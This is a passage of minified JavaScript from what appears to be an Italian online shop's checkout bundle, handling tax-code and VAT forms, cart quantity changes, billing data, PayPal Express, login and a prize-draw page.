Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}),t._updateFreeShippingMessage())}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&r.apply(a)}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),t._updateFreeShippingMessage())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon(),e(".count-item").text(n.products_no),n.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"))},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_updateFreeShippingMessage:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_shipping_cost_div_url,dataType:"json",success:function(t){t.status&&1==t.status&&(1==t.show?(e("#diff-free").text(t.diff),e(".free-shipping-warn").removeClass("d-none")):e(".free-shipping-warn").addClass("d-none"))}})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)},_toggleGift:function(){var t;function n(){i.a.updatePresent(1,e("#present_text").val())}e("#is_present").on("change",function(){e("#present_text").toggle(this.checked),this.checked?i.a.addToCart(720003,22389,"gift",74,1,3,function(e){},function(){i.a.updatePresent(1,e("#present_text").val()),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})}):i.a.removeToCart(720003,function(e){},function(){i.a.updatePresent(0,""),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})})}),document.querySelector("#present_text").addEventListener("keydown",function(){clearTimeout(t),t=setTimeout(n,3e3)})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2);t.a={init:function(){this._initGc100(),this._showAlertModal(),this._competitionExtraction()},finalize:function(){},_initGc100:function(){e(".anchor").click(function(t){t.preventDefault();var n=e(this).attr("href"),i=e(n).offset().top-40;return e("html,body").animate({scrollTop:i},500,"swing"),!1})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)},_competitionExtraction:function(){e("#btnWin").on("click",function(t){t.preventDefault();var n=e(this);return window.NN_CONFIG.extractionNo<window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionUrl,success:function(t){if(t.status){var i=t.val,o=e('<li><p class="text-center">'+(0==window.NN_CONFIG.extractionNo?"VINCITORE:":"Riserva N°"+window.NN_CONFIG.extractionNo+":")+" <strong>"+i.mail+"</strong></p></li>");window.NN_CONFIG.extractionRes.push(i.id),e("#winList").append(o),window.NN_CONFIG.extractionNo++}window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionEndUrl,data:{res:JSON.stringify(window.NN_CONFIG.extractionRes)},success:function(){}}),n.text("ESTRAI Riserva N°"+window.NN_CONFIG.extractionNo)}}),window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax-1&&(e("#btnWin").hide(),i.a.getSwalModal().fire({title:"Operazione completata",text:"E' stato estratto il vincitore e le 5 riserve."}),e("#btnWin").hide(),e(".card-body").html('Operazione completata.<br /><br /><a class="btn btn-d btn-lg btn-block" href="/3ba688caa68d/logout">Logout</a>')),!1})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);